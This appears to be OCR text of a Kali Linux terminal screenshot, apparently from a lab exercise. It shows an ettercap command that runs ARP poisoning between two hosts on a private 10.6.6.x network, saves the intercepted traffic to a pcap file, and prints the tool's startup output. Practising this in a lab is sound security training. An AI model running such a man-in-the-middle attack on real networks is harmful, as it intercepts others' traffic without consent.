 kali@Kali: ~
File Actions Edit View Help
┌──(kali㉿Kali)-[~]
└─$ sudo ettercap -T -q -i br-internal --write mitm-saved.pcap --mitm arp /10
.6.6.23// /10.6.6.13//
[sudo] password for kali:
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
br-internal -> 02:42:FA:2E:E7:01
10.6.6.1/255.255.255.0
fe80::42:faff:fe2e:e701/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.6.6.23 02:42:0A:06:06:17
GROUP 2 : 10.6.6.13 02:42:0A:06:06:0D
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help